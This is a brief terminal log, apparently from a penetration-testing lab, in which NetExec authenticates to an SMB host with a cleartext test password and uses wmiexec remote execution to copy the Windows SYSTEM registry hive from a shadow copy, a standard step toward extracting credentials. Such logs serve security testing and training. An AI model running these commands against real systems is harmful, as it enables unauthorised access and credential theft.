 SMB 10.0.10.200 445 GOKU 0 Dir(s) 52,200,599,552 bytes free
(nxc_env) Ayaan Hirsi | Tue Mar 17 16:14:14 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x 'cmd /c copy C:\shadow\Wind
ows\System32\config/SYSTEM C:\SYSTEM'
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU The syntax of the command is incorrect.
(nxc_env) Ayaan Hirsi | Tue Mar 17 16:16:41 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x 'cmd /c copy C:\shadow\Wind
ows\System32\config\SYSTEM C:\SYSTEM'
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU 1 file(s) copied.
(nxc_env) Ayaan Hirsi | Tue Mar 17 16:16:54 ~/NetExec $